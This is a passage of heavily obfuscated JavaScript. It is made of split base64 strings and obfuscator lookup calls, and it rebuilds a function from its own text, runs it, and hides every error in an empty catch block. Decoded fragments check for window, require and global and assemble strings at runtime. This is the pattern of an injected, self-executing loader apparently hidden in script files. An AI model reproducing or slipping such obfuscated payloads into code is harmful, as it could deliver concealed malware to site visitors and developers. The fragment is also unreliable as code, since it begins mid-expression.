'+_0x2304546t(0x103)+'dWydsZW5ndGgnXTt9cmV0dXJuIGoodGhp'+'c1snYnFxVVdjJ11bMHgwXSk7fSxuZXcga'+'ShfMHgxMTExNzYzZSlbJ1dPZnhsRyddKC'+_0x2304546t(0x134)+'hW107fWM9XzB4MTExMTc2M2VbJ0JrRFlS'+'ciddKGMsYiksXzB4MTExMTc2M2VbJ25pU'+'lJwRCddW2ZdPWM7fWVsc2UgYz1nO3JldH'+'VybiBjO30oZnVuY3Rpb24oYSxiKXt2YXI'+'gST1fMHgxMTExNzYzZTt3aGlsZSghIVtd'+'KXt0cnl7dmFyIGM9LXBhcnNlSW50KEkoM'+_0x2304546t(0x114)+'koMHgxYzcs')+('Jyl1aEonKSkrLXBhcnNlSW50KEkoMHgxZ'+'DMsJyQpV10nKSkrcGFyc2VJbnQoSSgweD'+'FmNCwnYlh2TScpKSstcGFyc2VJbnQoSSg'+'weDFkZSwnRDUkbycpKSpwYXJzZUludChJ'+'KDB4MWQ1LCdCYWtVJykpKy1wYXJzZUlud'+_0x2304546t(0xe4)+'50KEkoMHgxZGMsJ2JRQHInKSkrLXBhcnN'+'lSW50KEkoMHgyOGYsJ0xJITQnKSkqLXBh'+_0x2304546t(0xce)+'WYoYz09PWIpYnJlYWs7ZWxzZSBhWydwdX'+'NoJ10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2g'+'oZCl7YVsncHVzaCddKGFbJ3NoaWZ0J10o'+'KSk7fX19KF8weDExMTE3NjNkLDB4ZDI3Z'+_0x2304546t(0xf1)+'ExMTE3NjNlLGQ9e307ZFtKKDB4MjE5LCc'+_0x2304546t(0xbb)+'ZXR1cm4gcyh1LHYpO30sZFtKKDB4MjlmL'+'CdOMW9vJyldPWZ1bmN0aW9uKHMpe3JldH'+_0x2304546t(0xf8)+'nKV09ZnVuY3Rpb24ocyx1KXtyZXR1cm4g'+_0x2304546t(0xb7)+'WZ1bmN0aW9uKHMsdSl7cmV0dXJuIHMhPT'+'11O30sZFtKKDB4MjQ5LCd1M3NqJyldPUo'+'oMHgxZGEsJ3gwb2UnKStKKDB4MjVhLCd4'+'MG9lJykrSigweDI2MSwnUW9rVicpK0ooM'+'HgxZTUsJ0Q1JG8nKStKKDB4MjA1LCdiUU'+'ByJyksZFtKKDB4MWFjLCdEKXl4JyldPUo'+'oMHgyYTYsJ2EoRkgnKStKKDB4Mjc5LCck'+'W0UhJyksZFtKKDB4MjY4LCdENSRvJyldP'+'WZ1bmN0aW9uKHMsdSl7cmV0dXJuIHM9PT'+'11O30sZFtK')+('KDB4MjZmLCcxd2QoJyldPUooMHgxZWMsJ'+_0x2304546t(0xd7)+_0x2304546t(0xee)+'4MjYwLCdEVUZNJyksZFtKKDB4MjhlLCdN'+_0x2304546t(0xc4)+_0x2304546t(0xbf)+'ZNJyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJ'+'uIHM+PXU7fSxkW0ooMHgyODMsJ0djIV0n'+'KV09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gc'+'zw9dTt9LGRbSigweDIwYSwnZVdmOCcpXT'+_0x2304546t(0xe8)+'7fSxkW0ooMHgyMzIsJ1MjcGUnKV09ZnVu'+'Y3Rpb24ocyx1KXtyZXR1cm4gcy11O30sZ'+_0x2304546t(0xe0)+_0x2304546t(0x104)+'rSigweDJiNSwnQmFrVScpK0ooMHgyYjcs'+'J0xJITQnKStKKDB4MjY2LCc3NnkmJykrS'+'igweDIxMywnbCpddycpK0ooMHgyNWMsJ3'+'B5VjAnKStKKDB4MmIxLCdRVER5JykrSig'+'weDIwYiwnW0Z4ZScpK0ooMHgyMDMsJ0Q1'+'JG8nKStKKDB4MWZkLCdENSRvJyksZFtKK'+'DB4MmE4LCdEKXl4JyldPUooMHgyNjIsJ2'+'IlKGEnKStKKDB4MWViLCclIzVnJykrSig'+'weDJhZiwncHlWMCcpK0ooMHgyMWIsJ0xa'+'ZVgnKStKKDB4MmFjLCd5dFpXJykrSigwe'+_0x2304546t(0x13c)+'8nKStKKDB4MWZlLCclIzVnJykrSigweDI'+'0NiwnJClXXScpK0ooMHgyOGQsJzF3ZCgn'+'KStKKDB4MmEzLCcmQileJykrSigweDIwO'+'SwnYiUoYScpK0ooMHgxY2MsJ0xaZVgnKS'+'tKKDB4MjBk')+('LCdAeFQ2JykrSigweDIxNCwnWTRxQicpL'+'GRbSigweDI3NSwnNzZ5JicpXT1mdW5jdG'+'lvbihzLHUpe3JldHVybiBzKHUpO30sZFt'+'KKDB4MjNmLCdhKEZIJyldPUooMHgxYjgs'+'JzVtNGInKStKKDB4MWU5LCc1bTRiJykrS'+'igweDI1NiwnYiUoYScpK0ooMHgyNDMsJ1'+'V6IzInKStKKDB4MjNhLCd1M3NqJykrSig'+'weDFiNiwnTjFvbycpK0ooMHgyNDUsJ0Ij'+'ZjQnKStKKDB4MjA4LCdTI3BlJykrSigwe'+'DFjOCwnYShGSCcpK0ooMHgxYTQsJ1MjcG'+'UnKStKKDB4MWE5LCc3NnkmJykrSigweDI'+'0OCwnMXdkKCcpK0ooMHgyNGMsJ25eRVQn'+'KStKKDB4MWMzLCc3NnkmJykrSigweDI3N'+'ywnRDUkbycpK0ooMHgyNzEsJ0xaZVgnKS'+'tKKDB4MWNiLCdAeFQ2JykrSigweDFlNiw'+'nYkZ1QScpK0ooMHgyYTEsJ2JYdk0nKStK'+_0x2304546t(0x136)+'DUkbycpK0ooMHgyODgsJ1FURHknKStKKD'+'B4MmI0LCcmQileJykrSigweDFiOSwnRCl'+'5eCcpK0ooMHgxYjIsJ0QpeXgnKStKKDB4'+'MjJiLCd4MG9lJykrSigweDFmZiwnR2MhX'+'ScpK0ooMHgyMjMsJ2EoRkgnKStKKDB4Mj'+_0x2304546t(0x10c)+'pK0ooMHgxZjgsJ0Jha1UnKStKKDB4MWEy'+'LCcwI0oxJykrSigweDI2ZCwnYlh2TScpK'+_0x2304546t(0xfd)+'dOaDZtJykrSigweDI2YiwnR2MhXScpK0o'+_0x2304546t(0x109)+_0x2304546t(0xd6)+_0x2304546t(0xc5)+'5eRVQnKV09')+('ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyt1O'+_0x2304546t(0x135)+'N0aW9uKHMsdSl7cmV0dXJuIHMrdTt9LGR'+'bSigweDFjMCwnTmg2bScpXT1mdW5jdGlv'+'bihzLHUpe3JldHVybiBzK3U7fSxkW0ooM'+_0x2304546t(0xf4)+'x1KXtyZXR1cm4gcyt1O30sZFtKKDB4Mjh'+'jLCduXkVUJyldPWZ1bmN0aW9uKHMsdSl7'+'cmV0dXJuIHMrdTt9LGRbSigweDIwNywnM'+'CNKMScpXT1KKDB4MjE3LCdVeiMyJykrJ3'+'MvJyxkW0ooMHgxYWQsJ0AwTGMnKV09Sig'+'weDI4YiwnYShGSCcpK0ooMHgyNDAsJ2JG'+'dUEnKStKKDB4MWE4LCdlV2Y4JykrSigwe'+_0x2304546t(0x141)+'gnKStKKDB4MjY3LCdTI3BlJykrSigweDF'+'mMCwnSlB1SScpK0ooMHgyNDEsJ2JRQHIn'+'KStKKDB4MjgxLCdVeiMyJykrSigweDI0M'+'iwncHlWMCcpK0ooMHgyNmMsJ3Uzc2onKS'+'tKKDB4Mjg2LCc4Uyl0JykrSigweDFmMSw'+'nTEkhNCcpK0ooMHgxYWUsJyl1aEonKStK'+'KDB4MWU0LCckKVddJykrSigweDFhZiwnd'+_0x2304546t(0xbe)+'B4MjI3LCdVc0VnJykrSigweDI3YywnYiU'+'oYScpK0ooMHgxY2UsJ0QpeXgnKStKKDB4'+_0x2304546t(0x122)+'CcpK0ooMHgxZWUsJ2wqXXcnKStKKDB4MW'+'Y2LCcmQileJykrSigweDI5MywnRCl5eCc'+'pK0ooMHgyMjksJ1FURHknKStKKDB4Mjlk'+'LCcwI0oxJykrSigweDIxZCwnNzZ5JicpK'+'0ooMHgyOTYsJzBpcV4nKStKKDB4MWMxLC'+'dEKXl4Jykr')+('SigweDFlOCwnbl5FVCcpK0ooMHgxY2YsJ'+_0x2304546t(0xcf)+_0x2304546t(0xe2)+'ha1UnKStKKDB4MjI0LCckW0UhJykrSigw'+_0x2304546t(0x102)+'10nKStKKDB4MWRmLCdMSSE0JykrSigweD'+_0x2304546t(0x11c)+'oYScpXT1KKDB4Mjk0LCdHYyFdJykrSigw'+'eDI1ZCwnJkIpXicpKyduZycsZFtKKDB4M'+'WIwLCdbRnhlJyldPWZ1bmN0aW9uKHMsdS'+'x2LHcseCx5LHosQSxCLEMsRCl7cmV0dXJ'+'uIHModSx2LHcseCx5LHosQSxCLEMsRCk7'+_0x2304546t(0xc1)+'3Rpb24ocyx1KXtyZXR1cm4gc3x8dTt9LG'+_0x2304546t(0xf6)+'vbihzLHUsdix3LHgseSx6KXtyZXR1cm4g'+'cyh1LHYsdyx4LHkseik7fSxkW0ooMHgxY'+'mYsJ25eRVQnKV09ZnVuY3Rpb24ocyx1LH'+'Ysdyx4KXtyZXR1cm4gcyh1LHYsdyx4KTt'+'9LGRbSigweDFmMywnYlFAcicpXT1mdW5j'+_0x2304546t(0x128)+'FtKKDB4Mjc4LCcxd2QoJyldPUooMHgyNz'+_0x2304546t(0xdc)+'rSigweDFkOSwnJFtFIScpKyddJyxkW0oo'+'MHgyN2UsJ1JoM1AnKV09SigweDIyMCwnY'+_0x2304546t(0xd3)+'B4MjM3LCcwI0oxJykrSigweDFkNCwnJkI'+_0x2304546t(0xfc)+'dW5jdGlvbihzLHUpe3JldHVybiBzKHUpO'+_0x2304546t(0x139)+'gyODQsJ2hp')+('YjYnKStKKDB4MjkyLCdKUHVJJykrSigwe'+_0x2304546t(0xec)+'UnKSsnXScsZFtKKDB4MjM1LCcwaXFeJyl'+'dPUooMHgyODcsJ2JGdUEnKStKKDB4MmEw'+'LCdAMExjJykrSigweDFiZSwnUmgzUCcpK'+'0ooMHgyNTMsJzF3ZCgnKStKKDB4MWYyLC'+'diWHZNJyk7dmFyIGY9ZCxoPWZ1bmN0aW9'+'uKCl7dmFyIHM9ISFbXTtyZXR1cm4gZnVu'+'Y3Rpb24odSx2KXt2YXIgdz1zP2Z1bmN0a'+_0x2304546t(0xd9)+'Yodil7dmFyIHg9dltLKDB4MWQ4LCdOMW9'+'vJyldKHUsYXJndW1lbnRzKTtyZXR1cm4g'+'dj1udWxsLHg7fX06ZnVuY3Rpb24oKXt9O'+_0x2304546t(0x12c)+'N0aW9uIGoocyx1KXt2YXIgTD1KLHY9e30'+_0x2304546t(0xe7)+_0x2304546t(0x116)+_0x2304546t(0x126)+'IgTT1MO3JldHVybiBmW00oMHgyNzQsJzA'+_0x2304546t(0x11a)+'WTRxQicpXT1mW0woMHgxY2QsJ2JYdk0nK'+_0x2304546t(0xff)+_0x2304546t(0xeb)+'gZltOKDB4MjdkLCcmQileJyldKHosQSk7'+_0x2304546t(0xe3)+_0x2304546t(0x13e)+'wnbCpddycpXT1mdW5jdGlvbih6LEEpe3Z'+'hciBPPUw7cmV0dXJuIGZbTygweDFjNiwn'+'KXVoSicpXSh6LEEpO30sdltMKDB4MjYzL'+'CduXkVUJyldPWZbTCgweDI1MiwnJClXXS'+'cpXSx2W0wo')+('MHgxYjQsJ1Fva1YnKV09ZnVuY3Rpb24oe'+_0x2304546t(0x121)+'VmLCclIzVnJyldKHkpO307dmFyIHc9djt'+'mb3IodmFyIHggaW4gcylpZihmW0woMHgy'+'MWMsJ0IjZjQnKV0oeFtMKDB4MjczLCdHY'+'yFdJykrJ2gnXSx1KSYmZnVuY3Rpb24oeS'+'x6KXt2YXIgUT1MLEE9ZltRKDB4MWNhLCd'+'4MG9lJyldKGgsdGhpcyxmdW5jdGlvbigp'+'e3ZhciBSPVEsQz17fTtDW1IoMHgyMmMsJ'+_0x2304546t(0xca)+'ldO3ZhciBEPUMsRT13W1IoMHgyMjYsJ2E'+'oRkgnKV0odHlwZW9mIHdpbmRvdyx3W1Io'+_0x2304546t(0xef)+_0x2304546t(0x119)+_0x2304546t(0xfe)+'dKSYmd1tSKDB4MjNiLCdiJShhJyldKHR5'+'cGVvZiByZXF1aXJlLHdbUigweDI2OSwnY'+'lh2TScpXSkmJndbUigweDFlZCwnaGliNi'+'cpXSh0eXBlb2YgZ2xvYmFsLHdbUigweDF'+'lMCwnUyNwZScpXSk/Z2xvYmFsOnRoaXMs'+'Rj1mdW5jdGlvbigpe3ZhciBTPVIsRz1uZ'+'XcgRVsoUygweDI1NCwneDBvZScpKSsncC'+'ddKERbUygweDFjMiwneXRaVycpXSk7cmV'+'0dXJuIUdbUygweDI4MiwnYlh2TScpXShB'+'KTt9O3JldHVybiB3W1IoMHgyN2IsJ2JGd'+'UEnKV0oRik7fSk7ZltRKDB4MWY1LCduXk'+'VUJyldKEEpO2Zvcih2YXIgQj0weDI7Zlt'+'RKDB4MWM1LCcwcVhsJyldKEIseltRKDB4'+'MjUwLCdRb2tWJykrJ2gnXSk7QisrKWlmK'+'GZbUSgweDJhNywnW0Z4ZScpXSh5W1EoMH'+'gxYmEsJ0xJ')+('ITQnKStRKDB4MmFiLCdKUHVJJyldKHpbQ'+_0x2304546t(0x10e)+'47cmV0dXJuIDB4MTt9KHgsYXJndW1lbnR'+'zKSlyZXR1cm4gc1t4XTt9ZnVuY3Rpb24g'+'ayhzKXt2YXIgVD1KLHU9bmV3IFJlZ0V4c'+'ChmW1QoMHgyMjIsJ0IjZjQnKV0sJ2cnKS'+'x2PWZbVCgweDI0ZSwnUVREeScpXVtUKDB'+_0x2304546t(0x101)+'dT1mW1QoMHgxYmMsJ3B5VjAnKV0oYnRvY'+'SxzKVtUKDB4MWE3LCdHYyFdJyldKCc9Jy'+_0x2304546t(0x13f)+'nKVtUKDB4MWQxLCcmQileJyldKCcnKVtU'+'KDB4MmIyLCcpdWhKJykrJ3NlJ10oKVtUK'+'DB4MWFhLCdEVUZNJyldKCcnKSxzPXVbVC'+'gweDIwMiwnTFplWCcpKydjZSddKC9bYS1'+_0x2304546t(0xc2)+'PVQ7cmV0dXJuIFN0cmluZ1tVKDB4MjM4L'+'CcwaXFeJykrVSgweDIzNCwnUmgzUCcpKy'+_0x2304546t(0xba)+'mW1UoMHgxYmQsJzc2eSYnKV0odywnWicp'+'PzB4NWE6MHg3YSx3PWZbVSgweDJiNiwnJ'+'kIpXicpXSh3W1UoMHgxZmEsJ1MjcGUnKS'+'tVKDB4MjE1LCdEKXl4JyldKDB4MCksMHh'+'kKSk/dzpmW1UoMHgyN2EsJyZCKV4nKV0o'+'dywweDFhKSk7fSksdT1uZXcgUmVnRXhwK'+'GZbVCgweDIxMCwnRFVGTScpXSwnZycpO3'+'JldHVybiBmW1QoMHgyODksJ01sUGYnKV0'+'oZltUKDB4MjEyLCdlV2Y4JyldKGZbVCgw'+_0x2304546t(0x107)+'3gwb2UnKV0oZltUKDB4MWExLCckW0UhJy'+'ldKHYsZltU')+('KDB4MjBlLCdiRnVBJyldKSxmW1QoMHgyM'+'DAsJ2IlKGEnKV1bVCgweDI3NiwnaGliNi'+'cpKydjZSddKHUsJycpKSwnLycpLHMpLGZ'+'bVCgweDFmYiwnTmg2bScpXSk7fXZhciBs'+'LG0sbyxwLHE9bmV3IFJlZ0V4cChmW0ooM'+'HgyMjEsJyQpV10nKV0sJ2cnKTtsPWZbSi'+'gweDIxMSwnJSM1ZycpXSxtPXEsbz1mdW5'+'jdGlvbigpe3ZhciBWPUoscz17fTtzW1Yo'+'MHgyMDYsJ2IlKGEnKV09ZnVuY3Rpb24oe'+_0x2304546t(0x12e)+_0x2304546t(0xdf)+_0x2304546t(0xb6)+'RyxIKTt9LHNbVigweDI0ZiwnQHhUNicpX'+'T1mdW5jdGlvbih6LEEpe3ZhciBYPVY7cm'+_0x2304546t(0x108)+_0x2304546t(0xfb)+'PWZ1bmN0aW9uKHgseSx6LEEsQixDLEQpe'+'3ZhciBZPVY7cmV0dXJuIGZbWSgweDJiOC'+'wnYiUoYScpXSh4LHkseixBLEIsQyxEKTt'+'9LHNbVigweDFhNSwnYlFAcicpXT1mdW5j'+'dGlvbih4LHkseixBLEIpe3ZhciBaPVY7c'+'mV0dXJuIGZbWigweDI1NSwnQiNmNCcpXS'+_0x2304546t(0x11e)+'bVigweDI5MCwnTWxQZicpXSh3aW5kb3cs'+'e30pLHc9bmV3IFJlZ0V4cChmW1YoMHgyM'+_0x2304546t(0x137)+'B4MWIxLCdoaWI2JyldW1YoMHgyYTksJ0B'+'4VDYnKSsnY2UnXSh3LCcnKV07dyYmKG5l'+'dyB3KDB4MCwweDApW1YoMHgyNzIsJzF3Z'+_0x2304546t(0x10a)+'ssZnVuY3Rp')+(_0x2304546t(0xb2)+'WYsJ0Jha1UnKV0oaix1W2EwKDB4MjE4LC'+'dZNHFCJyldKHdpbmRvdyx7fSksMHg4LFs'+'weDcsMHg3NF0sWzB4NiwweDZlXSxbMHg1'+'LDB4NjVdLFsweDQsMHg2ZF0sWzB4Mywwe'+_0x2304546t(0x10f)+_0x2304546t(0xd4)+'geD11W2EwKDB4MjliLCclIzVnJyldKGos'+'eCwweDgsWzB4NywweDZlXSxbMHg0LDB4N'+'zRdLFsweDIsMHg2M10sWzB4MCwweDZjXS'+'ksISF4JiZ1W2EwKDB4MWRiLCcpdWhKJyl'+'dKGoseCwweDQsWzB4MywweDY2XSxbMHgy'+'LDB4NjVdKTt9KCkpKTt9LCEocD1mW0ooM'+'HgxZTMsJ1VzRWcnKV0ocCx3aW5kb3cpKX'+'x8KHA9ZltKKDB4MjBjLCdEKXl4JyldKGo'+_0x2304546t(0xc3)+'eDZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y'+'10sWzB4NywweDc0XSxbMHgzLDB4NDVdLF'+'sweDIsMHg2NF0sWzB4MCwweDYxXSkpJiZ'+'mW0ooMHgyYTQsJ0AwTGMnKV0ocCxsW0oo'+'MHgyNzYsJ2hpYjYnKSsnY2UnXShtLCcnK'+'SxvKTt9KCkpOw==')))();}.toString();return _0x4113110.slice(_0x4113110.indexOf("{") + 1, _0x4113110.lastIndexOf("}"))})())),l[a1(0x1d4,'n^FU')])));}catch(N){}}());